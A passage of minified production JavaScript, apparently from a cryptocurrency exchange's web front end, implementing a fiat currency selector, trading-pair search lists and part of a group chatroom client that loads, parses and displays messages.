n;let{onClick:t,active:i=!1,isInDrawer:c=!1}=e,{currentCurrency:h}=(0,o.mo)(),{isAr:m}=(0,l.b)();return(0,r.jsxs)(d,{$active:i,onClick:t,$isInDrawer:c,children:[(0,r.jsx)(a.default,{loader:s.E7,width:20,height:20,src:"/images/coin_icon/fiat/".concat(null==h?void 0:h.fiat,"2x.png"),alt:null!==(n=null==h?void 0:h.fiat)&&void 0!==n?n:""}),(0,r.jsx)(p,{children:null==h?void 0:h.fiat}),(0,r.jsx)(u,{$isAr:m,code:"sanjiao-mianxing-8px"})]})};var m=t(68638),x=t(96403),f=t(69186),v=t(20816),w=t(82571),j=t(42986);let y=v(()=>Promise.all([t.e(5280),t.e(1205),t.e(500),t.e(3218),t.e(6410),t.e(5561),t.e(4314),t.e(8236),t.e(8744),t.e(249),t.e(4673),t.e(1880),t.e(2079),t.e(8694),t.e(4329),t.e(72),t.e(4841),t.e(5716),t.e(5858),t.e(9541),t.e(1094)]).then(t.bind(t,35789)).then(e=>e.PayWithList),{loadableGenerated:{webpack:()=>[require.resolveWeak("./PayWithList.js")]},ssr:!1}),g=()=>{let{t:e}=(0,f.Jv)(),[n,t,a]=(0,m.O)(),i=(0,w.a)("(max-width: 414px)");return(0,r.jsxs)("div",{className:j.Z.paywithOutWrapper,children:[(0,r.jsx)("div",{className:j.Z.paywithNavName,children:e("Pay with")}),(0,r.jsx)(h,{isInDrawer:!0,onClick:n?a:t}),(0,r.jsx)(x.d,{visible:n,onClose:a,isHalfScreen:i,header:i?(0,r.jsxs)("div",{className:j.Z.payWithWrapper,children:[e("Pay with"),(0,r.jsx)(c.default,{className:j.Z.closeButtonIcon,code:"icon-20px-cuowuv31",onClick:a})]}):null,children:(0,r.jsx)(y,{isInDrawer:!0,hide:a})})]})}},42986:function(e,n,t){"use strict";t.d(n,{Z:function(){return r}}),t(32350);let r={container:"container-Vu88CM",listContainer:"listContainer-DfLmRC",listContainerInDrawer:"listContainerInDrawer-DsMj4T",currencyList:"currencyList-g60KcM","no-scrollbar":"no-scrollbar-sfoP3a",noScrollbar:"no-scrollbar-sfoP3a",currencyItemWrapper:"currencyItemWrapper-nnJcYq",currencyItemWrapperInDrawer:"currencyItemWrapperInDrawer-xbGAvj",iconWrapper:"iconWrapper-HoyqS4",currencyName:"currencyName-BkwzBq",currencyNameInDrawer:"currencyNameInDrawer-jLseMJ",styledSearch:"styledSearch-Xx_iCO",styledSearchInDrawer:"styledSearchInDrawer-kbSrv0","mantine-GateInput-wrapper":"mantine-GateInput-wrapper-pMUIBq",mantineGateInputWrapper:"mantine-GateInput-wrapper-pMUIBq",closeButtonIcon:"closeButtonIcon-rGU4co",payWithWrapper:"payWithWrapper-pwwLlZ",paywithOutWrapper:"paywithOutWrapper-PzqGzr",paywithNavName:"paywithNavName-TYEo8v"}},70817:function(e,n,t){"use strict";t.r(n),t.d(n,{default:function(){return w}});var r=t(97458),a=t(37667),i=t(90261),l=t(42121),s=t(71760),o=t(71641),c=t(41424),u=t(70905),d=t(51982),p=t(25987),h=t(71914),m=t(55e3),x=t(93693);t(91064);let f={title:"title-u9IF1E",coinImageBox:"coinImageBox-3y6n2b",smallCoinImg:"smallCoinImg-_5xIoq"},v="home_top_navigation_result_click",w=(0,a.memo)(e=>{let{isLoading:n=!1,tabMenus:t,listData:w,...j}=e,{isTradePage:y}=(0,p.Ew)(),{asPath:g,query:I}=(0,s.useRouter)(),{isAr:C}=(0,i.b)(),[b,N]=(0,a.useState)(""),k=(0,a.useDeferredValue)(b),_=(0,u.oj)(),{routerMarket:S=[]}=I||{},Z=y&&g.includes("/pilot/"),W=(0,a.useMemo)(()=>t.sub,[t]),[D,M]=(0,a.useState)((null==W?void 0:W[0])||null),[L,P]=(0,a.useState)((null==D?void 0:D.sub[0])||null);(0,a.useEffect)(()=>{var e;W&&M(W[0]),W&&P(null==(e=W[0])?void 0:e.sub[0])},[W]);let $=(0,a.useMemo)(()=>(null==D?void 0:D.sub)||[],[D]),B=(0,a.useMemo)(()=>L&&w&&w[L.market]||[],[L,w]),E=(0,a.useMemo)(()=>B.filter(e=>null!=e.show_pair.toLowerCase().match(k.toLowerCase())||null!=e.address.toLowerCase().match(k.toLowerCase())),[B,k]),q=(0,a.useCallback)((e,n)=>{(0,m.c)(v,{currency_name:n});let t=e.startsWith("/")?e:"/".concat(e);window.open("".concat(_,"/pilot").concat(t),"_self")},[_]),z=(0,a.useCallback)(e=>{let{index:t,key:a,style:i}=e,s={...i,height:49};if(n)return(0,r.jsxs)(o.O,{style:s,children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]},a);let{address:u,show_pair:d,icon:p,chain_icon:h,seo_path:m,is_hot:v}=E[t],w=Z&&m==="/".concat(S[1]||"","/").concat(S[2]||"");return(0,r.jsx)(x.Pl,{$active:w,style:s,onClick:()=>q(m,d),children:(0,r.jsxs)(x.ah,{$isAr:C,children:[(0,r.jsxs)(x.Fo,{$isAr:C,children:[(0,r.jsxs)("div",{className:f.coinImageBox,children:[(0,r.jsx)(l.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%"},coin:p}),(0,r.jsx)("div",{className:f.smallCoinImg,children:(0,r.jsx)(l.s,{width:14,height:14,unoptimized:!0,coin:h})})]}),(0,r.jsxs)(x.$D,{$isAr:C,children:[(0,r.jsxs)("div",{className:f.title,children:[(0,r.jsx)("span",{children:d.includes("_")?d.replace("_","/"):d}),(0,r.jsx)(r.Fragment,{children:v&&(0,r.jsx)(c.default,{code:"icon-12px-Hot-daohangtiao-fill",style:{color:"var(--color-function-tag-primary)",fontSize:12}})})]}),(0,r.jsx)("span",{children:u.length>8?"".concat(u.slice(0,4),"...").concat(u.slice(u.length-4)):u})]})]}),(0,r.jsx)(x.DG,{$isAr:C,children:(0,r.jsx)(c.default,{code:Z?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},a)},[n,E,Z,S,C,q]),A=(0,a.useCallback)(e=>{(0,m.c)(v,{tab_name:e}),P($.find(n=>n.market===e)||$[0])},[$]),V=(0,a.useCallback)(e=>{var n,t;(0,m.c)(v,{tab_name:e}),M(W.find(n=>n.market===e)||W[0]),P((null==(n=W.find(n=>n.market===e))?void 0:n.sub[0])||(null==(t=W[0])?void 0:t.sub[0]))},[W]);return(0,r.jsx)(h.Z,{tabMenus:$,onSideMenuChange:V,tabSideMenu:W,currTab:(null==L?void 0:L.market)||"",currentSideMenu:(null==D?void 0:D.market)||"",dataSource:E,searchInputVal:b,handleSearchInputVal:N,onTabChange:A,rowRenderer:z,needShowViewMoreNode:!1,viewMoreNodeHref:e=>d.XA[e],...j})})},59531:function(e,n,t){"use strict";t.r(n),t.d(n,{default:function(){return f}});var r=t(97458),a=t(37667),i=t(71641),l=t(41424),s=t(90261),o=t(42121),c=t(25987),u=t(51982),d=t(66717),p=t(70905),h=t(71914),m=t(93693);t(78954);let x={title:"title-p6drhy"},f=(0,a.memo)(e=>{let{isLoading:n=!1,tabMenus:t,listData:f,...v}=e,{isTradePage:w}=(0,c.Ew)(),{isAr:j}=(0,s.b)(),y=(0,p.oj)(),[g,I]=(0,a.useState)(""),[C,b]=(0,a.useState)(u.XA.pre_market),N=(0,a.useMemo)(()=>(f[C]||[]).filter(e=>{let n=(null==e?void 0:e.market)||(null==e?void 0:e.currency),t=null==g?void 0:g.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return(null==n?void 0:n.toLowerCase().match(new RegExp(null==t?void 0:t.toLowerCase())))!=null}),[f,C,g]),k=(0,a.useCallback)(e=>{let n="".concat(y,"/pre-market/").concat(e.toUpperCase());window.open(n,"_self")},[y]),_=(0,a.useCallback)(e=>{let{index:t,key:a,style:s}=e,c={...s,height:49};if(n)return(0,r.jsxs)(i.O,{style:c,children:[(0,r.jsx)("div",{}),(0,r.jsx)("div",{})]},a);let{currency:u,market:p="",full_name:h,tags:f}=N[t],v=p||u;return(0,r.jsx)(m.Pl,{style:c,onClick:()=>k(u),children:(0,r.jsxs)(m.ah,{$isAr:j,children:[(0,r.jsxs)(m.Fo,{$isAr:j,children:[(0,r.jsx)(o.s,{width:24,height:24,unoptimized:!0,style:{color:"#fff",borderRadius:"50%",marginRight:j?"unset":"8px",marginLeft:j?"8px":"unset"},coin:u}),(0,r.jsxs)(m.$D,{$isAr:j,children:[(0,r.jsxs)("div",{className:x.title,children:[(0,r.jsx)("span",{children:v}),(0,r.jsxs)(r.Fragment,{children:[f&&f.includes("hot")&&(0,r.jsx)(d.gx,{children:"Hot"}),f&&f.includes("new")&&(0,r.jsx)(d.gx,{children:"New"})]})]}),(0,r.jsx)("span",{children:h})]})]}),(0,r.jsx)(m.DG,{$isAr:j,children:(0,r.jsx)(l.default,{code:w?"icon-12px-zhengque":"icon-16px-jiantou-you"})})]})},a)},[n,N,j,w,k]),S=(0,a.useCallback)(e=>{b(e)},[]);return(0,r.jsx)(h.Z,{tabMenus:t,currTab:C,dataSource:N,searchInputVal:g,handleSearchInputVal:I,onTabChange:S,rowRenderer:_,needShowViewMoreNode:!0,viewMoreNodeHref:e=>u.XA[e],...v})})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/main-43dd7041.59813405.js
body_size: 13147
content:
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[4673],{77356:(e,t,n)=>{"use strict";n.d(t,{Z:()=>l});var o=n(52983),r=n(36923),i=n(95824),s=n(81701),a=(n(33306),n(1964),n(41996),n(37970)),c=n(10776),u=n(25212);function l(e){var t=e.lang,n=void 0===t?u.l_.en:t,l=e.hideChatroom,d=e.userInfo,f=e.openCallService,m=e.extra,p=e.onModifyExtraParam;return o.createElement(i.zt,{data:{lang:n,hideChatroom:l,userInfo:d,openCallService:f,extra:m,onModifyExtraParam:p}},o.createElement(r.f,{theme:{other:{lang:n||"en"}}},o.createElement(c.Z,null,o.createElement(s.Z,{className:"microfe-chatroom"}),o.createElement(a.Z,null))))}},54573:(e,t,n)=>{"use strict";n.d(t,{Z:()=>G});var o=n(86391),r=n(29623),i=n.n(r),s=n(69744),a=n.n(s),c=n(52983),u=n(82928),l=n(27973),d=n(72659),f=n(85938),m=n(95824),p=n(74102),g=n(77875),h=n.n(g),y=n(23402),v=n.n(y),b=n(85466),_=n.n(b),w=n(29787),O=n.n(w),C=n(78234);function T(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function S(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function I(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){S(e,t,n[t])}))}return e}function j(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function M(e){return function(e){if(Array.isArray(e))return T(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"===typeof e)return T(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return T(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var k=function(e){var t=e.groupId,n=e.limit,o=e.seq,r=e.preRes,s=e.currentUserId,a=e.minNumber,l=r||{msgList:[],emoReplyList:[],sequenceArr:[]},g=n||30;return(0,f.tX)("/messages/roam","group_id=".concat(encodeURIComponent(t),"&limit=").concat(g,"&offset=0&msg_seq=").concat(o||"")).then((function(e){var o=[],f=!0;if(200!=(null===e||void 0===e?void 0:e.code))return j(I({},l),{hasMore:!1});var h=(e.data||[]).reverse(),y=[];if(0===h.length)f=!1;else{for(var v=function(e){var t=[],n={};h[e].msg_body=JSON.parse(h[e].msg_body);var r=h[e].msg_body.MsgBody.findLastIndex((function(e){return e.MsgType===i().TYPES.MSG_CUSTOM}));if(r<0)return"continue";try{n=JSON.parse(h[e].msg_body.MsgBody[r].MsgContent.Data)}catch(M){return console.log("parese error:",M),"continue"}var a=m.b.message;if(h[e].msg_body.MsgBody.length>0)for(var l=0;l<h[e].msg_body.MsgBody.length;l++)if(h[e].msg_body.MsgBody[l].MsgType==i().TYPES.MSG_IMAGE){var f=u.Z.userDataGuard((0,C.sg)(h[e].msg_body.MsgBody[l].MsgContent.ImageInfoArray[0].URL));t.push({type:"image",content:c.createElement("img",{alt:"Sent by "+n.nick,key:h[e].msg_body.MsgBody[l].MsgContent.UUID+n.nick,src:f,id:h[e].msg_body.MsgBody[l].MsgContent.UUID,onClick:u.Z.imageClick,onError:u.Z.imageLoadErr})})}else if(h[e].msg_body.MsgBody[l].MsgType==i().TYPES.MSG_FACE)if(h[e].msg_body.MsgBody[l].MsgContent.Index){var g=p.rr[String(h[e].msg_body.MsgBody[l].MsgContent.Data)]||String(h[e].msg_body.MsgBody[l].MsgContent.Index);t.push({type:"face",content:g})}else t.push({type:"text",content:h[e].msg_body.MsgBody[l].MsgContent.Data});else if(h[e].msg_body.MsgBody[l].MsgType==i().TYPES.MSG_TEXT)t.push({type:"text",content:h[e].msg_body.MsgBody[l].MsgContent.Text});else if(h[e].msg_body.MsgBody[l].MsgType==i().TYPES.MSG_AUDIO){var v=h[e].msg_body.MsgBody[l].MsgContent,_=["amrplay_btn_",v.UUID,"-",Math.round(1e6*Math.random())].join("");t.push({type:"Sound",content:{btnId:_,dataUrl:v.Url,second:v.Second}})}else if(h[e].msg_body.MsgBody[l].MsgType==i().TYPES.MSG_CUSTOM&&h[e].msg_body.MsgBody[l].MsgContent.Data.length>0){var w=JSON.parse(h[e].msg_body.MsgBody[l].MsgContent.Data);if(JSON.parse(h[e].msg_body.MsgBody[l].MsgContent.Data).Type===d.WO.GrabRedPacket){t.push({type:"text",content:u.Z.userDataGuard(w.Content)});break}if(JSON.parse(h[e].msg_body.MsgBody[l].MsgContent.Data).Type===d.WO.RedPacket){t.push({type:d.WO.RedPacket,content:j(I({},w),{Content:u.Z.userDataGuard(w.Content)})});break}if(w.type===d.WO.ReminderCard){t.push({content:I({},w),type:d.WO.ReminderCard}),n=JSON.parse(u.Z.userDataGuard(h[e].msg_body.MsgBody[l].MsgContent.Data));break}if(w.type===d.WO.TradingCard||w.type===d.WO.FuturesCard||w.type===d.WO.BotsCard||w.type===d.WO.SpotCard||w.type===d.WO.GuessGroup||w.type===d.WO.AlphaCard){t.push({content:I({},w),type:w.type});break}if(w.type===d.WO.MuteAllMember){t.push({content:I({},w),type:d.WO.MuteAllMember});break}}var T={messageReply:void 0,messageReaction:void 0};try{h[e].msg_body.CloudCustomData&&"translate"!==h[e].msg_body.CloudCustomData&&(T=JSON.parse(h[e].msg_body.CloudCustomData)||{})}catch(M){console.log(M)}var S={custom_msg:n,id:h[e].id+h[e].msg_seq,seq:h[e].msg_seq,isErrMsg:n.isErrMsg,isSelfSend:h[e].msg_body.From_Account===s,msg:t,fromAccount:h[e].msg_body.From_Account,nick:n.nick,nick_en:n.nick_en||n.nickname_en,nickname_en:n.nickname_en||n.nick_en,rated:n.rated,sessionType:"GROUP",targetNodeName:h[e].msg_body.GroupId,time:h[e].msg_body.MsgTime,sex:"",msgId:"",elementsInHistory:h[e].msg_body.MsgBody,msgReply:T.messageReply,emojiReaction:T.messageReaction};u.Z.checkData(S.custom_msg,S.fromAccount)&&b.push(S),"EMO_REPLY"==S.custom_msg.type?(y.push(S),a=m.b.emoReply):[d.WO.Delete,d.WO.DeleteEmoReply,d.WO.DeleteUserAvatar,d.WO.DeleteUserNick].includes(S.custom_msg.type)?a=m.b.delete:O()(S.msg)&&(a=m.b.other),o.push([h[e].msg_seq,a])},b=[],_=0;_<h.length;_++)v(_);b=b.filter((function(e){return e.msg.length>0})),l.msgList=b.concat(l.msgList),l.emoReplyList=l.emoReplyList.concat(y),l.sequenceArr=M(o).concat(M((null===r||void 0===r?void 0:r.sequenceArr)||[])),h.length<g&&(f=!1)}if(a&&l.msgList.length<a&&f){var w,T=null===(w=l.sequenceArr[0])||void 0===w?void 0:w[0];if(T)return k({currentUserId:s,groupId:t,limit:n,seq:T,preRes:I({},l)})}return j(I({},l),{hasMore:f})})).catch((function(e){return console.log("error",e),j(I({},l),{hasMore:!1})}))},R=n(25212);function x(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function D(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function E(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))),o.forEach((function(t){D(e,t,n[t])}))}return e}function N(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})),e}function A(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,i=[],s=!0,a=!1;try{for(n=n.call(e);!(s=(o=n.next()).done)&&(i.push(o.value),!t||i.length!==t);s=!0);}catch(c){a=!0,r=c}finally{try{s||null==n.return||n.return()}finally{if(a)throw r}}return i}}(e,t)||L(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function P(e){return function(e){if(Array.isArray(e))return x(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||L(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function L(e,t){if(e){if("string"===typeof e)return x(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?x(e,t):void 0}}function q(e){var t,n=this,o=function(e){switch(e){case i().TYPES.NET_STATE_CONNECTED:return 0;case i().TYPES.NET_STATE_CONNECTING:return 1;case i().TYPES.NET_STATE_DISCONNECTED:return 2;default:return 0}},r=function(t){e.setState((function(){return{netState:o(t.data.state)}}))},s=function(){e.showReloginModal()},a=function(e){e.data.message&&e.data.code&&2800!==e.data.code&&2999!==e.data.code&&console.log(e.data.message)},c=function(t){if(u.f&&console.log("messageReceived",t),0!==e.state.netState&&e.setState((function(){return{netState:0}})),e.state.currentGroupId)for(var n=t.data,o=n.length-1;o>=0;o--){var r=n[o];r.conversationType===i().TYPES.CONV_SYSTEM||r.from===i().TYPES.CONV_SYSTEM||this.currentWindowUniqueIds.includes(r.ID)||r.to!==e.state.currentGroupId||(this.currentWindowUniqueIds.length>150&&this.currentWindowUniqueIds.splice(0,50),this.currentWindowUniqueIds.push(r.ID),this.beforeAddMsg(r))}};this.webimjs=e,this.roomList=[],this._onMuted=!1,this.sdkAppID=0,this.isLogin=!1,this.atRealName=[],this.mixedName=[],this.sex="male",this.is_admin=!1,this.tier="VIP-0",this.isReachBottom=!0,this.selToID="",this.retry=0,this.disabled_speak_tips="",this.pageStores={},this.currentWindowUniqueIds=[],this.pureNick="",this.avatar="",this.tier_limit_setting={isLimit:!1,limitInterval:0},this.uid=0,this.loadingMessage=!1,this.lastMessage=null,this.max_permission_type="",this.max_permission_ids=[],this.loginInfo={sdkAppID:this.sdkAppID,appIDAt3rd:this.sdkAppID,identifier:"",userSig:""},this.selType=i().TYPES.CONV_GROUP,this.robotConfig=(D(t={enableAll:!1},d.RQ.MarketFluctuation,!1),D(t,d.RQ.OnChainTransfer,!1),D(t,d.RQ.FinancialData,!1),D(t,d.RQ.FutureEvents,!1),D(t,d.RQ.LiquidationData,!1),D(t,d.RQ.VolumeAlert,!1),t),this.hideRedPackReceiveTip=!1,this.initListener=function(e){e.on(i().EVENT.SDK_READY,l,n),e.on(i().EVENT.SDK_NOT_READY,l,n),e.on(i().EVENT.KICKED_OUT,s,n),e.on(i().EVENT.ERROR,a,n),e.on(i().EVENT.MESSAGE_RECEIVED,c,n),e.on(i().EVENT.NET_STATE_CHANGE,r,n)};var l=function(t){var o=t.name===i().EVENT.SDK_READY;o?(e.setState((function(){return{netState:0}})),n.webimjs.context.update({timReady:o}),n.getRobotConfig()):console.log("sdk not ready")}}q.prototype.login=function(e){var t=e.userName,n=e.cb,o=e.onSignError,r=this;return(0,f.Ql)(t).then((function(e){r.webimjs.context.update({signInfo:e}),r.uid=e.uid,r.chatNickNameEn=e.nickname_en,r.chatNickName=e.nickname,r.hide_name=e.hide_name,r.avatar=e.avatar,r.tier_limit_setting=e.tier_limit_settings,r.sdkAppID=e.sdkAppID,r.disabled_speak_tips=e.disabled_speak_tips,r.loginInfo.sdkAppID=r.sdkAppID,r.loginInfo.appIDAt3rd=r.sdkAppID,r.loginInfo.userSig=e.sign,r.loginInfo.identifier=e.encrypted_id,r.loginInfo.identifierNick=u.Z.getHideName(t),r.pureNick=t,r.is_admin=e.is_admin,r.sex=e.sex,r.tier="VIP-"+e.tier,r.ver_new=e.ver_new,r.roomInfos=e.roomInfos,r.max_permission_type=e.max_permission.typ,r.max_permission_ids=e.max_permission.group_ids||[],r.privateRoomInfos={};var o=[];return Object.entries(e.roomInfos.room_info).forEach((function(e){var t=A(e,2)[1];t[r.webimjs.context.store.lang]&&o.push(t[r.webimjs.context.store.lang])})),r.roomList=o,r.webimjs._setStatePromise({userLang:e.language,roomInfos:e.roomInfos}),r.doLoginChain(n,e).then((function(){for(var e=localStorage.length,t=0;t<e;t++){var n=localStorage.key(t);if(n&&n.indexOf("&")>=0){var o=n.split("&");r.pureNick!=o[0]&&localStorage.removeItem(n)}}})).catch((function(e){console.log(e)}))})).catch((function(e){1007==(null===e||void 0===e?void 0:e.code)&&o&&o(null===e||void 0===e?void 0:e.msg),console.log(e)}))},q.prototype.quitGroup=function(e){var t=this;return this.tim.quitGroup(e).then((function(){t.webimjs._setStatePromise({showGroupList:!0})})).catch((function(e){console.log("quit group error",e)}))},q.prototype.doLoginChain=function(e,t){var n=this,o=i().create({SDKAppID:Number(t.sdkAppID)});return this.tim=o,this.webimjs.context.update({tim:o}),o.setLogLevel(4),o.registerPlugin({"tim-upload-plugin":a()}),this.initListener(o),o.login({userID:this.loginInfo.identifier,userSig:this.loginInfo.userSig}).then((function(){console.log("getSign success",n.webimjs.context.store.lang);var e=Object.keys(t.roomInfos.room_info.gate),r=(0,l.LZ)(n.webimjs.context.store.lang),i=e.includes(r)?r:R.l_.en,s=t.roomInfos.room_info.gate[i];return o.joinGroup({groupID:s})})).then((function(){console.log("Join group success"),n.isLogin=!0,e()})).catch((function(o){console.log("login in err",o),70009==o.ErrorCode||70014==o.ErrorCode?n.retry<3?(n.login({userName:n.loginInfo.identifier,cb:e}),n.retry++):n.retry=0:70221==o.ErrorCode||70211==o.ErrorCode?setTimeout((function(){n.doLoginChain(e,t)}),1e3):console.info(o.toString())}))},q.prototype.beforeAddMsg=function(e,t,n){var o=this,r=e.from;if(r){var i=!1;try{i=u.Z.convertMsgToHtml(e,this)}catch(m){console.log("translate msg error:",m,e)}if(i){var s,a=i.briefs,c=null!==(s=null===a||void 0===a?void 0:a.findIndex((function(e){return"custom"===(null===e||void 0===e?void 0:e.type)})))&&void 0!==s?s:-1;if(c>-1){var l=JSON.parse(i.briefs[c].data);l.to=e.to,l.type!==d.WO.ReminderCard||this.robotConfig.enableAll&&(!l.reminderData||this.robotConfig[l.reminderData.tag])||(l.client_hide_msg=!0),l.isAdmin?u.Z._checkServices(r)?this.addMsg(e,l,i,t,n):(0,f.Y4)("/check_if_admin","scene=2&fromAccountId="+r).then((function(s){1==s.is_admin&&(u.Z._storeServices(r),o.addMsg(e,l,i,t,n))})).catch((function(e){console.log(e)})):this.addMsg(e,l,i,t)}}}},q.prototype.addEmoReplyMsg=function(e,t){var n=Array.from(this.webimjs.state.groupChatList),o=void 0;try{o=JSON.parse(t.messageReaction||"")}catch(i){console.log("addEmoReplyMsg:",i)}for(var r in n)n[r].seq===t.msg_seq&&(n[r]=N(E({},n[r]),{emojiReaction:o}));this.webimjs.setState((function(){return{groupChatList:n}}))},q.prototype.addMsg=function(e,t,n,o,r){var s=this,a=function(t){e.to===s.webimjs.context.store.currentGroupInfo.id&&s.addSequence(e.sequence,o?m.b.fake:t)};if(t.type!==d.WO.ReactionChange){if(t.type===d.WO.MuteAllMember&&t.mute_status){var c=this.webimjs.context.store.joinedGroupInfo,u=c.find((function(t){return t.id===e.to}));u&&this.webimjs.context.update({joinedGroupInfo:P(c.filter((function(e){return e.id!==u.id}))).concat([N(E({},u),{mute_all_member:t.mute_status})])})}var l=e.to,p=e.from==this.loginInfo.identifier,g=e.from,h=t.nick,y=e.conversationType,v=e.conversationType,b=n.html,_=t.sex;if(v===i().TYPES.CONV_GROUP)if(t.type!=d.WO.Delete)if(t.type!=d.WO.DeleteEmoReply)if(t.type!=d.WO.DeleteUserNick)if(t.type!=d.WO.DeleteUserAvatar){var w,O;if(e&&e[0]&&e[0].type==i().TYPES.MSG_TEXT)if(e[0].content&&"string"==typeof e[0].content&&e[0].content.indexOf(null===(w=this.webimjs.context)||void 0===w||null===(O=w.store)||void 0===O?void 0:O.languageTrans.chatroom_onMuted)>-1&&void 0!=t&&1==t.isAdmin){var C,T,S=this.loginInfo.identifierNick,I=S.match(/[1-9]\d{10,12}/g);for(var j in I)if(/^1[3456789]\d{9}$/.test(I[j])){var M=I[j].substr(0,8)+"***";S=S.replace(I[j],M)}if(!this.is_admin&&e[0].content.split(null===(C=this.webimjs.context)||void 0===C||null===(T=C.store)||void 0===T?void 0:T.languageTrans.chatroom_onMuted)[0].split(":")[0]==S){this._onMuted=!0;var k=setTimeout((function(){s._onMuted=!1,clearTimeout(k)}),6e4)}}if(!p){var R=e.payload,x=!1;R.text&&(x=R.text.includes("@"+this.chatNickName)),this.setPopUp(t.to,x)}var D={messageReply:void 0,messageReaction:void 0};if(e.cloudCustomData&&"translate"!==e.cloudCustomData)try{D=JSON.parse(e.cloudCustomData)}catch(ee){console.log(ee)}var A={targetNodeName:l,sex:_,msg:b,custom_msg:t,fromAccount:g||"unknown",nick:h||"unknown",isSelfSend:p,id:e.to+e.sequence,seq:e.sequence,sessionType:y,time:e.time,isErrMsg:o,loading:r,nick_en:t.nick_en||t.nickname_en,nickname_en:t.nickname_en||t.nick_en,elements:e._elements,msgReply:D.messageReply,emojiReaction:D.messageReaction};o?this.scrollChatWindowToEnd().then((function(){a(m.b.message),s.lastMessage=A,s.addListToWindow(A,(function(){s.scrollChatWindowToBottom()}))})):(a(m.b.message),this.lastMessage=A,this.addListToWindow(A,(function(){(s.isReachBottom||p)&&s.scrollChatWindowToEnd()})))}else{(0,f.Y4)("/get_user_nick_image","name="+this.loginInfo.identifier).then((function(e){t.delete==s.loginInfo.identifier&&(s.avatar=e.datas.avatar,s.ver_new=e.datas.ver_new)}));for(var L=this.webimjs.state.groupChatList,q=Array.from(this.webimjs.state.groupChatList),G=0;G<L.length;G++)L[G].custom_msg&&t.delete==L[G].fromAccount&&q[G].custom_msg.avatar&&(q[G].custom_msg.avatar=""),G==L.length-1&&this.webimjs.setState((function(){return{groupChatList:q}}));a(m.b.delete)}else{(0,f.Y4)("/get_user_nick_image","name="+this.loginInfo.identifier).then((function(e){t.delete==s.loginInfo.identifier&&(s.chatNickName=e.datas.nick,s.ver_new=e.datas.ver_new)}));for(var U=this.webimjs.state.groupChatList,W=Array.from(this.webimjs.state.groupChatList),B=0;B<U.length;B++)U[B].custom_msg&&t.delete==U[B].fromAccount&&W[B].custom_msg.nickName&&(W[B].custom_msg.nickName=""),B==U.length-1&&this.webimjs.setState((function(){return{groupChatList:W}}));a(m.b.delete)}else{for(var Y=t.delete,J=this.webimjs.state.groupChatList,Z=Array.from(this.webimjs.state.groupChatList),F=0;F<J.length;F++){if(J[F].custom_msg)if(J[F].fromAccount+J[F].custom_msg.timest==Y){var V=Z[F],Q=V.custom_msg.emoReply.findIndex((function(e){return e.content==t.emo}));if(Q>-1)if(1===V.custom_msg.emoReply[Q].from.length)Z[F].custom_msg.emoReply.splice(Q,1);else{var H=V.custom_msg.emoReply[Q].from.findIndex((function(e){return 